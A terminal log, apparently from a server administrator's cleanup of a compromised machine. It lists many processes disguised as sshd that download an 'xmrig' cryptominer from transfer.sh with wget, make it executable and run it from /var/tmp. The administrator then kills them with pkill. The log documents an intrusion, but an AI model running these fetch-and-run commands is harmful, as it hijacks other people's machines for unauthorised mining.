 root@iotse-X10DAi:/var/tmp/fnl# ps -ef |grep pass
lpz       8218     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz       9110     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz       9525     1  0 16:19 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz       9845     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
root     10219  4157  0 18:31 pts/26   00:00:00 grep --color=auto pass
lpz      10361     1  0 16:00 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      10628     1  0 16:00 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      11418     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      12349     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      13160     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      13462     1  0 16:10 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      13633     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      13636     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      20824     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      21816     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      21842     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      22586     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      23334     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      23337     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      24162     1  0 16:00 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      24487     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      24582     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      25092     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      25510     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      25800     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      25803     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      26107     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      27133     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      27483     1  0 16:00 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      27956     1  0 10:56 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      27986     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      29309     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      29381     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      30001     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      30395     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      31050     1  0 16:12 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      31330     1  0 11:12 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      31830     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      32222     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      32337     1  0 11:12 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      32745     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      32970     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      33434     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      33692     1  0 11:13 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
lpz      33873     1  0 16:12 ?        00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; cd ..o ; ./xmrig
lpz      35643     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      36399     1  0 5月15 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf ..o ; mkdir ..o ; cd ..o ; wget http://transfer.sh/GgVQs/xmrig ; chmod +x xmrig ; ./xmrig
lpz      40707     1  0 5月16 ?       00:00:00 /usr/sbin/sshd f bios.txt passretea 22 cd /var/tmp ; rm -rf xmrig ; wget http://transfer.sh/zA1eg/xmrig ; chmod +x xmrig ; ./xmrig
root@iotse-X10DAi:/var/tmp/fnl# pkill -u lpz
root@iotse-X10DAi:/var/tmp/fnl# ps -ef |grep pass
root     10354  4157  0 18:31 pts/26   00:00:00 grep --color=auto pass
root@iotse-X10DAi:/var/tmp/fnl#